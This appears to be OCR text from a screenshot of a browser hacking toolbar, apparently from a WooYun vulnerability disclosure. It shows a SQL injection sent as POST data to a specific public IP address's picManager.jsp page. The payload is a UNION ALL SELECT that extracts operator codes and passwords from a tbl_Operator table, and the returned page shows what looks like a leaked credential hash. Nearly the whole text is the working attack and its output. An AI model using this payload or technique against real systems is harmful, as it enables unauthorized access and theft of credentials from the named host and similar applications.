 SQL- XSS- Encryption- Encoding- Other-
ad URL http://122.224.89.219/mms/picManager.jsp
lit URL
ecute
Enable Post data Enable Referrer
ta picType=0' UNION ALL SELECT top 1 NULL,Operator_Code,Password,NULL,NULL,NULL,NULL,NULL from tbl_Operator-- &picByname=aaa&findNowBut=%B2%E9%D1%AF&page=1&
isFindNow=1&picByname=aaa&findNowBut=%B2%E9%D1%AF&page=1&isFindNow=1
上传 图片类别 --请选择-- 图片名称 aaa
图片 图片名称 图片大小 编辑 删
P6+2lW1KbD227eLxWdij8q9ZoUs= 0.01KB
www.wooyun.org